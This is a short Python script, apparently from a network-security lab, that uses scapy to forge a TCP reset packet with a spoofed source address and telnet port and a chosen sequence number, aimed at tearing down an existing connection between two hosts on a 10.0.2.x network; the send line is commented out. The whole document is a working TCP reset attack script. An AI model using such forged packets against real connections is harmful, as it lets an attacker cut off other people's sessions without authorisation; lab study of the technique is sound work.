 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.129", dst="10.0.2.128")
tcp = TCP(sport=23, dport=35216, flags="R", seq=3454855907)
pkt = ip/tcp
ls(pkt)
#send(pkt,verbose=0)